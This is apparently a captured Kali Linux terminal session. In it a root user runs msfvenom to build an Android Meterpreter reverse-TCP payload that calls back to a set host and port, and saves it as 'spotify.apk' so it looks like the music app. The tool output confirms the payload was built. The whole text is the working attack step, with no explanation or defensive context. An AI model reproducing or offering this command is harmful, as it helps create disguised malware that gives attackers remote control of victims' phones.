 Dosya Eylemler Düzen Görünüm Yardım
┌──(root💀kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.139.176 LPORT=4444 -o spotify.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10191 bytes
Saved as: spotify.apk